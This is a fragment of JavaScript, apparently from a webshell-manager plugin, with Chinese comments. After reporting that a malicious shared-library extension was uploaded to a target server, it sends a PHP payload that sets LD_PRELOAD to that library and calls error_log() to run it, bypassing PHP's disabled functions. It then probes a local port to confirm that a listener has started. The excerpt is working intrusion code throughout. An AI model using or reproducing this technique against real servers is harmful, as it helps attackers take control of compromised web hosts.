 147 if (ret === '1') {
148 toastr.success(`Upload extension ${ext_path} success.`, LANG_T['success']);
149 res(ext_path);
150 } else {
151 rej("upload extension fail");
152 }
153 }).catch((err) => {
154 rej(err)
155 });
156 }).then((p) => {
157 // 触发 payload, 会超时
158 var payload = `error_reporting(E_ALL);putenv("LD_PRELOAD=${p}");error_log("a", 1);echo(1);`;
159 core.request({
160 _: payload,
161 }).then((response) => {
162
163 }).catch((err) => {
164 // 超时也是正常
165 })
166 }).then(() => {
167 // 验证是否成功开启
168 var payload = `sleep(1);
169 $fp = @fsockopen("127.0.0.1", ${port}, $errno, $errstr, 1);
170 if(!$fp){
171 echo(0);
172 }else{
173 echo(1);
174 @fclose($fp);
175 };`